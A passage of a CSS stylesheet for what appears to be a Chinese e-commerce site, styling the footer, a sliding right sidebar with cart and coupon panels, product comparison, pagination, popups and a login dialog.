.site-footer dl.col-article dd a:hover {
	color: #E31939;
}
.site-footer dl.col-article-first {
	margin-left: 0
}
.site-footer .footer-info {
	padding: 25px 0 15px;
	font-size: 12px;
}
.site-footer .info-text {
	width: 100%;
	margin: 0 auto;
	text-align: center;
	margin-bottom: 10px;
}
.site-footer .info-text .nav_bottom a {
	padding: 0px 8px;
	color: #ccc;
}
.site-footer .info-text .nav_bottom a:hover {
	color: #E31939;
}
.site-footer .info-text .sep {
	margin: 0 3px
}
.site-footer .info-text p {
	margin: 0;
	line-height: 25px
}
.site-footer .info-text p a {
	color: #ccc;
}
.site-footer .info-text p a:hover {
	color: #E31939;
}
.site-footer .info-links {
	clear: both
}
.site-footer .info-links img {
	width: auto;
	height: 20px
}
/***************右侧侧边栏**************/
.right-sidebar-con {
	height: 100%;
	width: auto;
	right: 0;
	position: fixed;
	right: 0;
	bottom: 0;
	z-index: 1000002;
	height: 100%;
}
.right-sidebar-main {
	height: 100%;
	width: 36px;
	background: #fff;
}
.right-sidebar-panel {
	width: 36px;
	height: 100%;
	position: absolute;
	background: #000;
	z-index: 2;
	top: 0;
	left: 0px;
	font-family: 'microsoft yahei', arial;
}
.right-sidebar-panel .quick-links-a {
	display: block;
	line-height: 200px;
	width: 36px;
	height: 38px;
	text-decoration: none;
	color: #d8d8d8;
	font-size: 12px;
	overflow: hidden;
	background-color: #000;
	position: relative;
	overflow: hidden;
	top: 0;
	left: 0px;
	z-index: 1;
	margin: 0;
	padding: 0;
}
.right-sidebar-panel .popup {
	height: 38px;
	line-height: 38px;
	width: 92px;
	position: absolute;
	z-index: 2;
	left: -121px;
	top: 0;
	background: #000;
	color: #d8d8d8;
	text-align: center;
	display: block;
	visibility: hidden;
}
.right-sidebar-panel i{
	display: inline-block;
	background: url(../images/common/common-icon.png) no-repeat;
	cursor: pointer;
	height: 19px;
	width: 18px;
	vertical-align: top;
	position: absolute;	
}
.quick-links {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -190px;
 *margin-top: -220px;
	background: #000;
	z-index: 2;
	width: 36px;
}
.quick-links_min .right-sidebar-panel {
	right: 280px;
}
.quick-links li {
	position: relative;
	display: block;
	left: 0;
	top: 0px;
	margin-top: 8px;
}
.quick-links li:hover .quick-links-a, .quick-links li.current .quick-links-a,.quick-links li .mpbtn_bonus{
	background: #E31939;
	text-decoration: none;
}
.quick-links a i,.quick-links .cart-list i{
	width: 30px;
	height: 30px;
	left: 3px;
	top: 4px;
}
.quick-links i.setting {
	background-position: -321px 0;
}
.quick-links i.cart {
	background-position: -321px -30px;
}
.quick-links i.stores{
	background-position: -321px -60px;
}
.quick-links i.collect {
	background-position: -321px -90px;
}
.quick-links i.history{
	background-position: -321px -120px;
}
.quick-links i.contrast{
	background-position: -321px -150px;
}
.quick-links i.bonus{
	background-position:-361px -120px;	
}
.quick-links .popup i.arrow-right {
	position: absolute;
	right: -5px;
	top: 15px;
	width: 5px;
	height: 9px;
	background-position: -294px -95px;
	overflow: hidden;
}
.quick-toggle{ 
	position: absolute;
	
	left: 0;
	width: 36px;
	top:6%;
}
.quick-toggle li {
	position: relative;
	display: block;
	left: 0;
	top: 0px;
}
.quick-toggle li:hover .quick-links-a, .quick-toggle li.current .quick-links-a{
	background: #E31939;
	text-decoration: none;
}
.quick-toggle a i{
	width: 30px;
	height: 30px;
	left: 2px;
	top: 4px;
}
.quick-toggle i.customer-service{
	background-position: -321px -180px;
}
.quick-toggle i.qr-code{
	background-position: -358px -30px;
}
.quick-toggle li.returnTop{ 
	height: 36px;
	display:none;
}
.quick-toggle li.returnTop a{
	width: 36px;
	height: 36px;
	line-height: 36px;
}
.quick-toggle li.returnTop a i.top{ 
	background: url( ../images/common/top.png) no-repeat;
	width: 22px;
	height: 22px;
	left: 7px;
	top: 7px;
}
.quick-toggle .popup i.arrow-right {
	position: absolute;
	right: -5px;
	top: 15px;
	width: 5px;
	height: 9px;
	background-position: -294px -95px;
	overflow: hidden;
}
/*侧边购物车列表*/
.quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box{
	display:none;	
}
.ECS_CARTINFO.right-sidebar-panels .cart_num{
	display:none;	
}
.quick-links .cart-list {
	line-height: 16px;
	height: 130px;
	background-position: -23px -225px;
	color: #fff;
	margin: 10px 0 10px;
}
.quick-links .cart-list i{
	top: 12px;
}
.quick-links .cart-list .span {
	width: 16px;
	display: block;
	height: 48px;
	margin: 40px 0 0 12px;
	cursor: pointer;
}
.quick-links .cart-list .cart_num {
	width: 20px;
	height: 20px;
	display: block;
	border-radius: 50%;
	background: #E31939;
	text-align: center;
	line-height: 20px;
	margin: 5px 0 0 8px;
	cursor: pointer;
	color: #fff;
}
.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num {
	background: #fff;
	color: #ec5051;
}

.right-sidebar-panels {
  position: absolute;
  right: 0px;
  top: 0;
  width: 270px;
  height: 100%;
  z-index: 2;
  background: #eceaea;
  display: none;
}
.right-sidebar-main-open {
	width:306px;
	position: absolute;
	right: 0px;
	top: 0px;
  	display: block;
}
.right-sidebar-main-open .right-sidebar-panels{
	display: block	
}
@-webkit-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-ms-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-moz-keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@keyframes toolbar-scaleIn {
from {
opacity:.7;
-webkit-transform:translateX(270px);
-moz-transform:translateX(270px);
transform:translateX(270px)
}
to {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px)
}
}
@-webkit-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@-ms-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@-moz-keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
@keyframes toolbar-scaleOut {
to {
opacity:.5;
-webkit-transform:scale(0.7) translateX(270px);
-moz-transform:scale(0.7) translateX(270px);
transform:scale(0.7) translateX(270px)
}
}
.animate-in {
	-webkit-animation: toolbar-scaleIn .35s ease-in-out;
	-moz-animation: toolbar-scaleIn .35s ease-in-out;
	animation: toolbar-scaleIn .35s ease-in-out
}
.animate-out {
	-webkit-animation: toolbar-scaleOut .35s ease-in;
	-moz-animation: toolbar-scaleOut .35s ease-in;
	animation: toolbar-scaleOut .35s ease-in
}
/*侧边栏历史记录*/
.sidebar-panel-header {
	position: relative;
	width: 270px;
	height: 40px;
	line-height: 40px;
	background: #eceaea
}
.sidebar-panel-header i {
	background: url(../images/common/common-icon.png) no-repeat;
	margin-right: 4px;
	margin-left: 10px;
	vertical-align: top;
	width: 20px;
  	height: 17px;
  	margin-top: 11px;
  	background-position: -365px -64px;
	display: inline-block;
}
.sidebar-panel-header i.cart-icon{
	background-position:-365px -94px;	
}
.sidebar-panel-header i.bonus-icon{
	background-position:-366px -153px;	
}
.sidebar-panel-header .title {
	display: inline-block;
	height: 40px;
	color: #5e5050;
	font: 16px/40px "Microsoft YaHei";
}
.sidebar-panel-header .title em {
	display: inline-block;
	vertical-align: top
}
.sidebar-panel-header .close-panel {
	width: 12px;
	height: 12px;
	background: url(../images/common/common-icon.png) no-repeat;
	background-position: -429px -40px;
	position: absolute;
	right: 8px;
	top: 16px;
	cursor: pointer;
	-webkit-transition: transform .2s ease-out 0s;
	-moz-transition: transform .2s ease-out 0s;
	transition: transform .2s ease-out 0s
}
.sidebar-panel-header .close-panel:hover {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg)
}
.sidebar-panel-main {
	position: relative
}
.sidebar-panel-content {
	width: 270px;
	height: 590px;
	overflow-y: auto;
	overflow-x: hidden;
	position: relative
}
.sidebar-panel-content::-webkit-scrollbar {
	width:5px
}
.sidebar-panel-content::-webkit-scrollbar-track {
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:transparent
}
.sidebar-panel-content::-webkit-scrollbar-thumb {
	-webkit-border-radius:6px;
	border-radius:6px;
	background:#7b6f6f
}
.sidebar-panel-content .history-panel {
  	width: 235px;
  	margin: 0 auto;
}
.sidebar-panel-content ul{
	overflow: hidden;
  	margin-right: -15px;
}
.sidebar-panel-content ul li {
  	float: left;
  	position: relative;
  	text-align: center;
  	width: 100px;
  	height: 120px;
  	margin-right: 15px;
  	background: #fff;
  	margin-bottom: 15px;
  	padding: 5px;
}
.sidebar-panel-content ul li .p-img{
	width: 100px;
  	height: 100px;
	margin-bottom: 3px;
}
.sidebar-panel-content ul li .p-img a {
  	display: block;
  	width: 100px;
  	height: 100px;
  	text-align: center;
  	margin-bottom: 5px;
}
.sidebar-panel-content ul li .p-img a img{
	width: 100px;
  	height: 100px;
}
.sidebar-panel-content ul li .p-name{
	display: none;
}
.sidebar-panel-content ul li .p-comm{
	width: 100px;
}
.sidebar-panel-content ul li.price {
  color: #c81623;
}
/*侧边栏购物,红包内容*/
.cart-panel-main,.bonus-panel-main{
	position:relative;	
}
.cart-panel-content,.bonus-panel-content {
    width: 270px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative;
}
.tip-box{
	position:absolute;
	top:50%;
	width:270px;
	margin-top:-100px;	
	text-align:center;
}
.category-wrap .tip-box{
	position:static;
	margin:50px auto 0;	
}
.tip-box .tip-icon{
	display:block;
	width:156px;
	height:85px;
	margin:0 auto;
	background:url(../images/noresult.png) no-repeat 0 0;
}
.tip-box .tip-text{
	line-height:20px;
	padding:10px;
}
.cart-panel-content .cart-list{
	width:100%;	
}
.cart-panel-content .cart-item{
	padding: 0 5px;
    margin-bottom: 10px;
    background: #fff;	
}
.cart-panel-content .cart-item .item-goods{
	padding: 10px 0;
    position: relative;
    overflow: hidden;	
}
.cart-panel-content .cart-item .item-goods .p-img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #eee;
    padding: 0;
    margin-right: 5px;
}
.cart-panel-content .cart-item .item-goods .p-img img {
    width: 50px;
    height: 50px;
}
.cart-panel-content .cart-item .item-goods .p-name {
    height: 32px;
    line-height: 16px;
    margin-bottom: 4px;
    overflow: hidden;
}
.cart-panel-content .cart-item .item-goods .p-price {
    height: 16px;
    padding-right: 65px;
    overflow: hidden;
    font: 12px/16px verdana;
    color: #666;
}
.cart-panel-content .cart-item .item-goods .p-price strong {
    color: #E31939;
    font-weight: 400;
}
.cart-panel-content .cart-item .item-goods .p-del {
    position: absolute;
    right: 10px;
    _right: 18px;
    top: 46px;
    width: 35px;
    height: 16px;
    line-height: 16px;
    color: #005aa0;
    text-align: right;
    display: none;
}
.cart-panel-content .cart-item:hover .item-goods .p-del{
	display:block;	
}
.cart-panel-footer{
	height: 50px;
    background-color: #eceaea;	
}
.cart-panel-footer .cart-footer-checkout{
	height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative;	
}
.cart-panel-footer .cart-footer-checkout .number,.cart-panel-footer .cart-footer-checkout .sum {
    line-height: 20px;
}
.cart-panel-footer .cart-footer-checkout .number strong,.cart-panel-footer .cart-footer-checkout .sum .total{
    font-family: verdana;
    color: #E31939;
}
.cart-panel-footer .cart-footer-checkout .btn{
	position: absolute;
    right: 5px;
    top: 7px;
    width: 110px;
    height: 35px;
	line-height:35px;
    font-size:16px;
    text-align: center;
    background: #E31939;
    color: #fff;	
}
/*侧边栏红包列表*/
.bonus-panel-content .bonus-list{
	width:100%;	
}
.bonus-panel-content .bonus-item {
    margin:0 10px 10px;
    background: #E31939;
	overflow:hidden;
}
.bonus-panel-content .bonus-item a{
	color:#fff;	
}
.bonus-panel-content .bonus-info{
	padding:10px 20px;	
	position:relative;
}
.bonus-panel-content .bonus-info .bonus-name{
	font-size:14px;
	line-height:30px;	
}
.bonus-panel-content .bonus-info .bonus-price{
	font-size:20px;
	line-height:30px;	
}
.bonus-panel-content .bonus-info .bonus-btn{
	border-radius:10px;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	height:24px;
	line-height:24px;
	background:#FFFF9D;
	color:#E31939;
	padding:0 10px;
	font-size:14px;
	margin-top:2px;
}

/*侧边栏用户弹出内容*/
.sidebar-user,.sidebar-code,.sidebar-service{
	width: 227px;
    height: auto;
    padding: 15px 10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.4);
    border-radius: 5px 0 0 5px;
    border: 1px solid #ddd\0;
	border-right:0;
    z-index: 999999;
    position: absolute;
    top: 0;
    left: -247px;
    left: -248px\0;
    display: none;	
}
.sidebar-user .arrow-right,.sidebar-code .arrow-right,.sidebar-service .arrow-right{
	position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -124px;
    overflow: hidden;	
}
.sidebar-user .user-pic{
	width:74px;
	height:74px;
	position:relative;	
	margin:0 auto;
}
.sidebar-user .user-pic img{
	width:74px;
	height:74px;	
}
.sidebar-user .user-pic-mask{
	width:74px;
	height:74px;
	background:url(../images/mask1.png) no-repeat center center;
	position:absolute;
	left:0;
	top:0;
}
.sidebar-user p{
	text-align:center;	
	padding-bottom:10px;
}
.sidebar-user a{
	padding:0 5px;	
	margin:0 5px;
}
.sidebar-user .user-have-login {
	overflow:hidden;	
}
.sidebar-user .user-have-login .user-pic{
	float:left;	
}
.sidebar-user .user-have-login .user-info{
	width:130px;
	padding-left:20px;
	float:left;	
	padding-top:15px;
}
.sidebar-user .user-have-login .user-info p{
	text-align:left;
	padding-bottom:5px;
	white-space: nowrap;
}	
.sidebar-user .btn{
	display:inline-block;
	padding:5px 15px;
	background:#F9F9F9;
	border:1px solid #eee;	
}
.sidebar-user .mt10{
	margin-top:10px;	
}
/*侧边栏二维码弹出内容*/
.sidebar-code{
	padding:10px;
	width:130px;
	height:130px;
	top: auto;
	bottom:0;
    left: -150px;
    left: -151px\0;
}
.sidebar-code .arrow-right{
	top:auto;
	bottom:15px;	
}
/*侧边栏在线客服*/
.sidebar-service{
	padding:10px;
	width:130px;
	height:auto;
	bottom:0;
	top:auto;
	left:-150px;
	left:-151px\0;	
}
.sidebar-service .arrow-right{
	top:auto;
	bottom:15px;	
}
.sidebar-service .customer-service{
	overflow:hidden;	
	padding:6px 0;
}
.sidebar-service .customer-service span{
	display:block;
	width:27px;
	height:27px;
	float:left;
	background:url(../images/user-icon.png) no-repeat;	
	margin-right:10px;
}
.sidebar-service .customer-service .icon-online{
	background-position:-54px -123px;	
}
.sidebar-service .customer-service .icon-ww{
	background-position:0 -123px;	
}
.sidebar-service .customer-service .icon-qq{
	background-position:-27px -123px;	
}
.sidebar-service .customer-service a{
	float:left;
	height:27px;
	line-height:27px;	
}
/*页面当前位置*/
.breadcrumb i,.breadcrumb .index,.crumbs-nav,.crumbs-arrow,.breadcrumb .last{
	float:left;
	line-height:24px;
}
.crumbs-arrow{
	font-family: simsun;
    font-style: normal;	
	padding: 0 6px;
}
.crumbs-nav {
	position:relative;
	z-index:2;	
}
.crumbs-nav .crumbs-title{
	display: inline-block;
    height: 22px;
    padding: 0 25px 0 10px;
    border: 1px solid #eee;
    line-height: 22px;
	position:relative;
	z-index:1;
	background:#FFF;
}
.crumbs-nav .crumbs-title .icon{
	position:absolute;
	right:8px;
	top:9px;
	display:block;
	width:11px;
	height:6px;	
	background-position:0 -62px;
}
.crumbs-nav .crumbs-drop{
	display:none;	
	border:1px solid #E31939;
	width:352px;
	padding:10px 0 10px 10px;
	position:absolute;
	left:0;
	top:23px;
	background:#FFF;
}
.crumbs-nav .crumbs-drop li{
	float: left;
    width: 78px;
    height: 24px;
    overflow: hidden;
    line-height: 24px;
    margin-right: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;	
}
.crumbs-nav0 .crumbs-drop li{
	width:165px;	
}
.crumbs-nav.curr {
	z-index:13;	
}
.crumbs-nav.curr .crumbs-title{
	border:1px solid #E31939;
	height:23px;
	background:#fff;
	border-bottom:0;	
}
.crumbs-nav.curr .crumbs-title .icon{
	background-position:0 0;
}
.crumbs-nav.curr .crumbs-drop{
	display:block;	
}
/*对比样式*/
#compareBox{
	width: 985px;
    background-color: white;
    position: fixed;
    bottom: 0;
    z-index: 999;
	display: none;
    position: fixed;
    bottom: 0;
}
#compareBox .menu {
    position: relative;
    border: 1px solid #eee;
	height:31px;
	border-bottom:0;
    z-index: 2;
}
#compareBox .menu li {
    float: left;
    font: 14px/30px 'microsoft yahei';
    height: 30px;
    position: relative;
    text-align: center;
    width: 80px;
    bottom: -3px;
    z-index: 2000;
	cursor: pointer
}
#compareBox .menu li.current {
    background-color: #fff;
    top: 2px;
    border: 2px solid #FF6500;
    border-bottom: none;
    height: 36px;
	line-height:41px;
    left: -1px;
    margin-top: -7px;
    position: relative;
}
#compareBox .hide-compare{
    float: right;
    height: 16px;
    margin-top: 10px;
    line-height: 15px;
    margin-right: 10px;
    background: url(../images/common/common-icon.png) no-repeat -41px -44px;
    width: 16px;
}
#compareList {
    color: #CCCCCC;
    height: 90px;
    overflow: hidden;
    padding: 6px;
    position: relative;
    border: 2px solid #FF6500;
    z-index: 1;
}
#compareList dl {
    border-right: 1px dotted #ccc;
    float: left;
    margin-right: 10px;
    overflow: hidden;
    padding: 17px 10px 12px 0;
}
#compareList dt {
    border: 1px solid #FFF;
    color: #CCC;
    float: left;
    font: 36px/48px arial;
    height: 48px;
    margin-right: 5px;
    overflow: hidden;
    text-align: center;
    width: 48px;
}
#compareList dt img{
	width:50px;
	height:50px;	
}
#compareList dd {
    float: left;
    width: 140px;
}
#compareList dd .name {
    display: block;
    height: 3em;
    line-height: 1.5em;
    overflow: hidden;
    text-align: left;
	margin-bottom:.5em;
}
#compareList dd span {
	display:block;
	height:20px;
    text-align: left;
}
#compareList dd span strong{
	font-size: 14px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;	
	color:#FF6500;
}
#compareList dd span a{
	cursor:pointer;
	margin-left:10px;	
}
#compareBox .operate {
    position: absolute;
    right: 22px;
    text-align: center;
    top: 22px;
    width: 85px;
}
#compareBox .operate .compare {
    background: #FF6500;
    border: 0 none;
    color: #FFF;
    cursor: pointer;
    border-radius: 3px;
    cursor: default;
    display: block;
    font: 700 14px/30px 'Microsoft YaHei';
    height: 30px;
    margin-bottom: 11px;
    margin-left: 13px;
    width: 59px;
    cursor: pointer;
}
#compareBox .operate .clear {
    cursor: pointer;
	clear:none;
}
#historyList {
    border: 2px solid #FF6500;
    color: #CCC;
    height: 90px;
    overflow: hidden;
    padding: 6px;
    position: relative;
}
#historyList .scroll-btn {
    cursor: pointer;
    height: 50px;
    overflow: hidden;
    position: relative;
    text-indent: -9999px;
    top: 30px;
    width: 14px;
    z-index: 10;
}
#historyList .sc-prev {
    background-position: -197px 0;
    float: left;
    margin-left: 10px;
}
#historyList .sc-next {
    background-position: -213px 0;
    float: right;
    margin-right: 10px;
}
#historyList .disable {
    background-position:-229px 0 ;
    cursor: default;
}
#historyList .sc-next.disable {
    background-position: -245px 0;
    cursor: default;
}
#historyList .scroll_wrap {
    height: 90px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 905px;
}
#historyList ul {
    height: 84px;
    position: absolute;
    left: 0;
    top: 0;
}
#historyList li {
    float: left;
    height: 84px;
    overflow: hidden;
}
#historyList li .item_wrap {
    border-right: 1px dotted #ccc;
    margin-right: 10px;
    overflow: hidden;
    padding: 10px 10px 0 0;
    width: 205px;
}
#historyList .item_wrap .dt {
    color: #CCC;
    float: left;
    font: 36px/48px arial;
    height: 48px;
    margin-right: 5px;
    overflow: hidden;
    text-align: center;
    width: 48px;
}
#historyList .item_wrap .dd {
    float: left;
    width: 140px;
    text-align: left;


}
#historyList .item_wrap .dd a.name {
    display: block;
    height: 3em;
    line-height: 1.5em;
    overflow: hidden;
	margin-bottom:.5em;
}
#historyList .item_wrap .dd .btn .price{
	float:left;	
	font-size: 14px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
	line-height:21px;
	color:#FF6500;
}
#historyList .item_wrap .compare-btn{
	background-position:-59px -43px;
	float:left;
	width:58px;
	height:21px;
	margin-right:10px;	
}
#historyList .item_wrap .compare-btn.curr{
	background-position:-59px -67px;	
}

/********弹框提示信息********/
.pop-header .pop-close,.pop-con .pop-icon{
	background:url(../images/common/common-icon.png) no-repeat;
}
.pop-mask{
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:0.15;
	filter:alpha(opacity=15);
	left:0;
	top:0;
	z-index:999999;
	display:none;s
}
.pop-main{
	border: 4px solid rgba(0,0,0,.1);
    border: 4px solid #ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	width: 410px;
    position: fixed;
    z-index: 1000001;
    display: none;
    overflow: hidden;
	left:50%;
	margin-left:-209px;
}	
.pop-header{
	position: relative;
    padding: 0 10px;
    height: 36px;
    line-height: 36px;
    background: #f7f7f7;
    font-size: 14px;
    color: #666;
    font-family: "Microsoft YaHei";	
}
.pop-header .pop-close,.pop-header .tell-me-close{
	display:block;
	width:13px;
	height:13px;
	background-position:-41px -44px;
	position:absolute;
	right:13px;
	top:13px;
}
.pop-con{
	padding:10px 10px 20px;
	background:#fff;	
	position:relative;
	min-height:80px;
	text-align:center;
}
.pop-con .pop-icon{
	display:block;
	width:39px;
	height:39px;
	background-position:-118px -43px;
	position:absolute;
	left:20px;
	top:20px;
}
.pop-con .pop-text{
	padding:10px 20px 15px 60px;	
	font-size:14px;
	line-height:1.5em;
	text-align:left;
}
/*.pop-con .pop-sure{
	display: block;
	width:100px;
    height: 30px;
	line-height:30px;
    font-size: 14px;
	text-align:center;
    color: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	margin:10px auto;
	border:0;
	cursor:pointer;
}*/

/*翻页*/
.page{
	padding:20px 0;	
}
.page-num .num{
	position: relative;
    float: left;
    margin-left: -1px;
    width: 35px;
    border: solid 1px #eee;
    height: 35px;
    color: #666;
    text-align: center;
    line-height: 35px;
    cursor: pointer;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
	font-size:14px;
}
.page-num .prev,.page-num .next{
	width:70px;	
	font-size:12px;
}
.page-num .prev i,.page-num .next i{
	display:inline-block;	
}
.page-num .prev .icon,.page-num .next .icon{
	background:url(../images/common/common-icon.png) no-repeat;	
	display:inline-block;
	width:6px;
	height:9px;
}
.page-num .prev .icon{
	background-position:-26px 0;	
}
.page-num .next .icon{
	background-position:-74px 0;	
}
.page-num a:hover{
    z-index: 1;
	color:#E31939;
	border:1px solid #E31939;
}
.page-num .curr{
    z-index: 1;
	color:#fff;
	border:1px solid #E31939;
	background:#E31939;
    cursor: default;
}
.page-num .prev{
	margin-right:6px;
	margin-left:0;
}
.page-num .next{
	margin-left:6px;
}
.page-num .disabled{
	color:#ccc;	
}
.page-num a.prev:hover .icon{
	background-position:-42px 0;	
}
.page-num a.next:hover .icon{
	background-position:-90px 0;	
}
.page-num .prev.disabled .icon{
	background-position:-58px 0;
}
.page-num .next.disabled .icon{
	background-position:-106px 0;
}
.page-wrap .total{
	float:left;
	line-height:37px;
	margin-left:10px;
	color:#999;	
}
.page-wrap .form .text{
	float:left;
	line-height:37px;
	margin-left:5px;	
	color:#999;
}
.page-wrap .form .input{
	width: 35px;
    border: solid 1px #ededed;
    height: 21px;
    text-align: center;
	margin:7px 0 0 5px;	
}

/*列表为空提示信息*/
.notice-noresult{
	width:420px;
	margin:0 auto;
	padding:40px 0 80px;	
}
.noresult-con{
	padding-left:70px;
	position:relative;	
}
.noresult-con .noresult-icon{
	display:block;
	width:48px;
	height:42px;
	background-position:-165px -40px;
	position:absolute;
	left:0;
	top:11px;
}
.noresult-con .noresult-text{
	line-height:32px;
	font-size:14px;
}	

/*****登陆弹框*****/
.pop-login .msg-wrap .msg-icon,.pop-login .item .icon,.pop-login .item-coagent a i{
	background:url(../images/user-icon.png) no-repeat;	
}
.pop-login{
	display:none;	
	width:410px!important;
}
.pop-login .form{
	width:306px;
	margin:0 auto;
	padding:15px 0;
}
.pop-login .form .mt {
    display: block;
    overflow: hidden;
    height: 27px;
}
.pop-login .form .mt h2{
    height: 27px;
    line-height: 27px;
    float: left;
    color: #666;
    font-size: 20px;	
}
.pop-login .form .mt .right_register{
	float:right;
	line-height:27px;		
}
.pop-login .form .mt .right_register .text{
	float:left;	
}
.pop-login .form .mt .right_register .icon{
	float:left;
	width:6px;
	height:9px;
	background:url(../images/common/common-icon.png) no-repeat;
	background-position:-90px 0;
	margin:9px 0 0 4px;
}
.pop-login .form .mc{
	overflow:hidden;	
	text-align:left;
}
.pop-login .msg-wrap{
	min-height: 31px;
    height: auto;
    margin: 5px 0;
	visibility:hidden;	
}
.pop-login .msg-wrap .msg-error{
	position: relative;
    background: #fff6f7;
    color: #E31939;
    border: 1px solid #ff6d82;
    padding: 3px 10px 3px 40px;
    line-height: 18px;
    min-height: 18px;	
}
.pop-login .msg-wrap .msg-icon{
	position:absolute;
	left:13px;
	top:5px;
	display:block;
	width:14px;
	height:14px;
	background-position:0 0;
}
.pop-login .item{
	overflow:hidden;	
	height:38px;
	position:relative;
	border: 1px solid #ddd;
	margin-bottom:20px;
}
.pop-login .item-error,.pop-login .item-authcode .item-error{
	border:1px solid #E31939!important;	
}
.pop-login .item-focus,.pop-login .item-authcode .item-focus{
		
}
.pop-login .item .icon{
	display:block;
	width:20px;
	height:20px;
	position:absolute;
	left:10px;
	top:9px;	
}
.pop-login .item .text{
	line-height: 18px;
    height: 18px;
    border: 0;
    padding: 10px 0 10px 40px;
    width: 264px;
    float: none;
    overflow: hidden;
    font-size: 14px;
}
.pop-login .item-name .icon{
	background-position:0 -15px;	
}
.pop-login .item-password .icon{
	background-position:0 -36px;	
}
.pop-login .item-authcode {
	border:0;	
	height:40px;
}
.pop-login .item-authcode .item-detail{
	border:1px solid #ddd;
	width:100px;	
}
.login-wrap .login-form .item-authcode .item-error{
	border-color:#E31939;	
}
.pop-login .item-authcode .icon{
	background-position:0 -57px;	
}
.pop-login .item-authcode .text{
	width:60px;	
	float:left;
}
.pop-login .item-authcode .img{
	margin-top:3px;	
}
.pop-login .safety{
	margin-bottom:15px;
	overflow:hidden;
	height:18px;
	line-height:18px;
}
.pop-login .safety .checkbox{
	vertical-align:middle;	
}
.pop-login .login-btn{
	margin-bottom:20px;	
}
.pop-login .login-btn .btn-img{
	width: 300px;
    height: 35px;
    font-size: 14px;
    color: #FFF;
    background: #E31939;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    cursor: pointer;
    letter-spacing: 2px;
    border: none;	
}
.pop-login .item-coagent{
	height:24px;
	line-height:24px;	
	overflow:hidden;
}
.pop-login .item-coagent a{
	float:left;
	height:24px;	
	padding-left:26px;
	position:relative;
	margin-right:25px;
}
.pop-login .item-coagent a i{
	display:block;
	width:24px;
	height:24px;	
	position:absolute;
	left:0;
	top:0;
}
.pop-login .item-coagent a i.weixin{
	background-position:-24px 0;	
}
.pop-login .item-coagent a i.qq{
	background-position:-24px -25px;	
}
.pop-login .item-coagent a i.sina{
	background-position:-24px -50px;	
}
.pop-login .item-coagent a i.alipay{
	background-position:-24px -76px;	
}
.pop-login .item-coagent a.last{
	margin:0;	
}
/*系统信息提示*/
.message {
	background: #FAFAFA;
	padding: 20px 0px 20px;
	clear: both
}
.message .message-all {
	width: 1150px;
	height: auto;
	margin: 0 auto;
	padding: 15px 30px;
	background: #ffffff;
}
.message .message-all .message-tit {
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	border-bottom: 1px #eaeaea solid
}
.message .message-all .message-con {
	min-height: 80px;
	height: auto;
	width: 1150px;
	padding: 60px 0px;
	text-align: center;
}
.message .message-all .message-con p {
	height: 30px;
	line-height: 30px;
	font-family: microsoft yahei
}
.message .message-all .message-con p.msg-con {
	color: #E31939;
	font-size: 14px;
}
/*到货通知*/
.tell-me-form{
	display:none;	
	position:fixed;
	z-index:9999999;
	font-size: 12px;
	width: 600px;
	height: auto;
	border: 4px solid rgba(0,0,0,.1);
    border: 4px solid #ccc\9;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}
.tell-me-form .tell-me-content{
	background:#fff;	
}
.tell-me-form .tell-me-content td{
	padding:10px 0;	
}
.tell-me-form .notice-note{
	background: #FFFDEE;
    padding: 10px 10px;
    border: 1px dotted #ff3300;
    height: 60px;
    line-height: 150%;
    font-weight: normal;	
	width:90%;
	margin:0 auto;
}
.tell-me-form .tell-me-notice,.required-notice{
	display:inline-block;	
	position: absolute;
    color: #E31939;
	overflow:hidden;
	height:30px;
	line-height:30px;
	visibility:hidden;
	padding-left:5px;
}
.tell-me-form .tell-me-notice .notice-icon,.required-notice .notice-icon{
	float:left;
    width: 14px;
    height: 14px;
	background:url(../images/user-icon.png) no-repeat 0 0;
	margin-top:8px;
}
.tell-me-form .tell-me-notice .notice-text,.required-notice .notice-text{
	float:left;
